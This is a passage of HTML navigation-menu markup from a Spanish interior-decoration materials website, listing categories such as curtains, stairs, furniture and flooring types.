			<li id="responsive-menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dosificación</a></li>
			<li id="responsive-menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Limpieza</a></li>
			<li id="responsive-menu-item-6567" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/pintado/">Pintado</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/perfiles/">Perfiles</a></li>
		<li id="responsive-menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Presentación, almazenaje, corte y mantenimiento</a></li>
		<li id="responsive-menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Medida ( distanciometro làser Leica y làseres construcción Leica)</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentación técnica de productos</a></li>
</ul>
</li>
<li id="responsive-menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/">Material</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c5e42966de" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/">Buscar materiales</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/seguns-marca/">Según marca</a></li>
		<li id="responsive-menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/">Según Tipos</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/madera/">Madera</a></li>
			<li id="responsive-menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/papel/">Papel</a></li>
			<li id="responsive-menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Vidrio</a></li>
			<li id="responsive-menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/metales/">Metales</a></li>
			<li id="responsive-menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Mineral</a></li>
			<li id="responsive-menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a></li>
			<li id="responsive-menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/textil/">Téxtil</a></li>
			<li id="responsive-menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/resina/">Resina</a></li>
			<li id="responsive-menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plástico</a></li>
			<li id="responsive-menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Caucho y foam</a></li>
			<li id="responsive-menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Yeso y escayola</a></li>
			<li id="responsive-menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibras y composites</a></li>
			<li id="responsive-menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomateriales</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/">Según orígen</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/natural/">Natural</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a>
				<ul class="sub-menu ">
					<li id="responsive-menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Tejido de fibras naturales</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="responsive-menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/reciclado/">Reciclado</a></li>
			<li id="responsive-menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/manufacturado/">Manufacturado</a></li>
			<li id="responsive-menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-origen/sintetico/">Sintético</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Según las propiedades sensoriales</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Materiales decoración translúcidos</a></li>
			<li id="responsive-menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Materiales decoración blandos</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4183 current_page_item"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/material-sostenible/">Material decoración sostenible</a></li>
		<li id="responsive-menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/por-orden-alfabetico/">Por orden alfabètico</a></li>
		<li id="responsive-menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/buscar-materiales/otras-clasificaciones/">Otras clasificaciones</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/">Aislante</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/aislante-termico/">Aislante tèrmico</a></li>
		<li id="responsive-menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/aislante-acustico/">Aislante acústico</a></li>
		<li id="responsive-menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/hidrofugo/">Hidrofugo</a></li>
		<li id="responsive-menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/aislante/ignifugo/">Ignífugo</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/ascensor/">Ascensor</a></li>
	<li id="responsive-menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/bano/">Baño</a></li>
	<li id="responsive-menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/">Cortina / toldo</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/rieles-guias-para-cortinas/">Rieles / Guias para cortinas</a></li>
		<li id="responsive-menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/cortinas-velux/">Cortinas Velux</a></li>
		<li id="responsive-menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Cortinas y estores a medida Bandalux</a></li>
		<li id="responsive-menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/cortinas-medida-decoracion/">Cortinas a medida para decoración</a></li>
		<li id="responsive-menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/">Tipos de Cortinas</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Cortinas segun tejido</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Cortinas tejido screen</a></li>
				<li id="responsive-menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Cortinas tejido ignífugo</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Cortinas según función</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Cortinas para cámaras negras (escenarios, fotografía, luminarias …)</a></li>
				<li id="responsive-menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Cortinas de grandes dimensiones</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Cortinas según mecanismo</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Cortinas de lamas verticales</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Cortinas según la situación</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Cortinas de interior</a></li>
				<li id="responsive-menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Cortinas de exterior</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/accessorios-cortinas/">Accesorios cortinas</a></li>
		<li id="responsive-menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/">Toldo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Toldos según mecanismo</a></li>
			<li id="responsive-menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Toldos según situación</a></li>
			<li id="responsive-menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Mandos / motorización para toldos</a></li>
			<li id="responsive-menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/toldo/tejidos/">Tejidos para toldos</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/complemento-decorativo/">Complemento decorativo</a></li>
	<li id="responsive-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/">Escalera</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/altillo/">Altillo</a></li>
		<li id="responsive-menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/escalera-de-caracol-y-helicoidal/">Eacalera de caracol y helicoidal</a></li>
		<li id="responsive-menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/esclera-escamoteable-plegable/">Escalera escamoteable y plegable</a></li>
		<li id="responsive-menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/escalera-mini-peldanos-compensados/">Escalera mini (peldaños compensados)</a></li>
		<li id="responsive-menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/escalera-recta/">Escalera recta</a></li>
		<li id="responsive-menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/escaleras-a-medida/">Escaleras a medida</a></li>
		<li id="responsive-menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/barandillas-para-escaleras/">Barandillas para escaleras</a></li>
		<li id="responsive-menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandas antideslizantes para suelos</a></li>
		<li id="responsive-menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/escalera/colores-y-acabados/">Colores y acabados</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cuadres/">Marcos y cuadros</a></li>
	<li id="responsive-menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/">Mueble</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/silla/">Silla</a></li>
		<li id="responsive-menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/armario/">Armario</a></li>
		<li id="responsive-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/mesa/">Mesa</a></li>
		<li id="responsive-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-estilo/">Segons estil</a></li>
		<li id="responsive-menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-usuario/">Segons usuari</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-usuario/adulto/">Adulto</a></li>
			<li id="responsive-menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-usuario/infantil/">Infantil</a></li>
			<li id="responsive-menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-usuario/juvenil/">Juvenil</a></li>
			<li id="responsive-menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/muebles-para-comunidades/">Muebles para comunidades</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/">Según ubicación</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/">Oficina</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/silla/">Silla</a></li>
				<li id="responsive-menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/armario/">Armario</a></li>
				<li id="responsive-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/operativo/">Operativo</a></li>
				<li id="responsive-menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliar</a></li>
				<li id="responsive-menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/direccion/">Dirección</a></li>
				<li id="responsive-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Mamparas y biombos</a></li>
				<li id="responsive-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Salas espera y colectividades</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/dormitorio/">Dormitorio</a></li>
			<li id="responsive-menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/comedor/">Comedor</a></li>
			<li id="responsive-menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/garajge/">Garaje</a></li>
			<li id="responsive-menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/bano/">Baño</a></li>
			<li id="responsive-menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardín</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/">Pavimento / Suelo</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/parque/">Parqué para suelo</a></li>
		<li id="responsive-menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/parquet-cocinas-banos/">Parquet para cocinas y baños</a></li>
		<li id="responsive-menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/tarimas-macizas-interior/">Tarimas macizas de interior</a></li>
		<li id="responsive-menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/tarima-maciza-exterior/">Tarima maciza de exterior</a></li>
		<li id="responsive-menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/tarima-exterior-sintetica/">Tarima exterior sintetica</a></li>
		<li id="responsive-menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/corcho-para-suelo/">Corcho para suelo</a></li>
		<li id="responsive-menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/moqueta-para-suelo/">Moqueta para suelo</a></li>
		<li id="responsive-menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/pvc-para-suelos/">Pvc para suelos</a></li>
		<li id="responsive-menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/felfudo/">Felpudo</a></li>
		<li id="responsive-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/alfombra/">Alfombra</a></li>
		<li id="responsive-menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/linoleo/">Linoleo parar suelo</a></li>
		<li id="responsive-menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/fibra-natural/">Fibra natural para suelo</a></li>
		<li id="responsive-menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/ceramica/">Cerámica para suelo</a></li>
		<li id="responsive-menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Suelos tècnicos elevados</a></li>
		<li id="responsive-menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/caucho-para-suelos/">Caucho para suelos</a></li>
		<li id="responsive-menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/cesped-artificial/">Cèsped artificial para suelo</a></li>
		<li id="responsive-menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandas antideslizantes para suelos</a></li>
		<li id="responsive-menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/zocalo/">Zòcalo</a></li>
		<li id="responsive-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/pavimento-suelo/iluminacion-empotrada/">Iluminación para suelo</a></li>
	</ul>
</li>
